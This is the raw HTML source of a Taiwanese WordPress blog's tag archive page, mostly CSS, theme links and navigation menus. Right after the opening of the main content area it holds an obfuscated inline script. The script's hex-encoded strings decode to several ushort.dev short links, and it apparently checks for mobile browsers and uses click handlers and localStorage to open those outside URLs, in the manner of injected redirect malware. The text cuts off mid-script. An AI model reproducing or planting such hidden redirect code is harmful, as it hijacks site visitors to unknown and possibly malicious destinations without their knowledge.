100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://double-want.com/wp-content/themes/rowling/assets/css/fonts.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://double-want.com/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://double-want.com/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://double-want.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://double-want.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://double-want.com/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://double-want.com/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://double-want.com/wp-json/" /><link rel="alternate" type="application/json" href="https://double-want.com/wp-json/wp/v2/tags/273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://double-want.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://double-want.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="icon" href="https://double-want.com/wp-content/uploads/2020/11/cropped-截圖-2020-11-13-下午4.28.12-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://double-want.com/wp-content/uploads/2020/11/cropped-截圖-2020-11-13-下午4.28.12-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://double-want.com/wp-content/uploads/2020/11/cropped-截圖-2020-11-13-下午4.28.12-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://double-want.com/wp-content/uploads/2020/11/cropped-截圖-2020-11-13-下午4.28.12-1-270x270.png" />
	</head>
	
	<body class="archive tag tag-rogue- tag-273">

		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
							
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://double-want.com" rel="home">老王隔壁</a>
						</div>
					
													<div class="blog-description"><p>都是聽他說的</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/">老王八卦</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/">汽車新聞</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/%e9%9b%bb%e5%8b%95%e8%bb%8a%e8%81%9e/">電動車聞</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">即時影像LIVE</a>
<ul class="sub-menu">
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://double-want.com/category/%e5%8f%b0%e7%81%a3%e7%86%b1%e9%96%80%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">台灣熱門景點即時影像</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://double-want.com/category/%e6%97%a5%e6%9c%ac%e5%90%84%e5%9c%b0%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">日本各地景點即時影像</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://double-want.com/category/%e4%ba%9e%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">亞洲旅遊景點即時影像</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://double-want.com/category/%e6%ad%90%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">歐洲旅遊景點即時影像</a></li>
	<li id="menu-item-1250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://double-want.com/category/%e7%be%8e%e5%8a%a0%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">美加旅遊景點即時影像</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://double-want.com/category/%e6%be%b3%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">澳洲旅遊景點即時影像</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://double-want.com/category/%e9%87%8e%e7%94%9f%e5%8b%95%e7%89%a9%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">野生動物即時影像</a></li>
	<li id="menu-item-1251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"><a href="https://double-want.com/category/%e8%87%aa%e7%84%b6%e5%8f%8a%e5%a4%aa%e7%a9%ba%e5%a5%87%e6%99%af%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">自然及太空奇景即時影像</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">我要變聰明用路人</a></li>
</ul>
</li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/">很不正經</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://double-want.com/category/%e6%a5%ad%e9%a4%98%e9%96%8b%e7%ae%b1/">業餘開箱</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://double-want.com/category/%e6%95%b8%e5%ad%97%e6%8e%92%e5%90%8d/">數字真相</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/">老王八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/">汽車新聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/%e9%9b%bb%e5%8b%95%e8%bb%8a%e8%81%9e/">電動車聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">即時影像LIVE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://double-want.com/category/%e5%8f%b0%e7%81%a3%e7%86%b1%e9%96%80%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">台灣熱門景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://double-want.com/category/%e6%97%a5%e6%9c%ac%e5%90%84%e5%9c%b0%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">日本各地景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://double-want.com/category/%e4%ba%9e%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">亞洲旅遊景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://double-want.com/category/%e6%ad%90%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">歐洲旅遊景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://double-want.com/category/%e7%be%8e%e5%8a%a0%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">美加旅遊景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://double-want.com/category/%e6%be%b3%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">澳洲旅遊景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://double-want.com/category/%e9%87%8e%e7%94%9f%e5%8b%95%e7%89%a9%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">野生動物即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"><a href="https://double-want.com/category/%e8%87%aa%e7%84%b6%e5%8f%8a%e5%a4%aa%e7%a9%ba%e5%a5%87%e6%99%af%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">自然及太空奇景即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">我要變聰明用路人</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/">很不正經</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://double-want.com/category/%e6%a5%ad%e9%a4%98%e9%96%8b%e7%ae%b1/">業餘開箱</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://double-want.com/category/%e6%95%b8%e5%ad%97%e6%8e%92%e5%90%8d/">數字真相</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 